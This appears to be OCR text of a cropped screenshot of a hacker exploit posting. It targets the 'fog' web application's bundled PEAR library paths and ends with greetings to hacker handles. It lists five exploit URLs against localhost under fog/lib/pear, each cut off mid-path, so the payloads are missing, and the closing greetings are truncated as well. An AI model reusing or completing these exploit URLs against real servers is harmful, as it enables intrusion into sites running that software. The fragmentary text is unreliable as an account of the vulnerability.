
# Google dork: [sorry]

==================================
exploit :

http://localhost/fog/lib/pear/Conf
http://localhost/fog/lib/pear/DB/N
http://localhost/fog/lib/pear/HTML
http://localhost/fog/lib/pear/DB/N
http://localhost/fog/lib/pear/HTML
==================================
Gr33ts: Mr.MoDaMeR & SILVER FoX & 
Lagripe-Dz & Shi6oN HaCkEr & ALL M